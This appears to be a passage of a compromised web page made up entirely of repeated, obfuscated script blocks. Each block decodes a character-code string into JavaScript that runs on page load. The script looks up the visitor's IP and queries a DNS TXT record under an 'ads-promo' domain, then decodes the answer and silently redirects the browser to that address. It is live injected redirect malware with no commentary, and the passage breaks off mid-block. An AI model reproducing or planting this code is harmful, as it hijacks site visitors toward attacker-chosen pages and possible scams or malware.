0,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,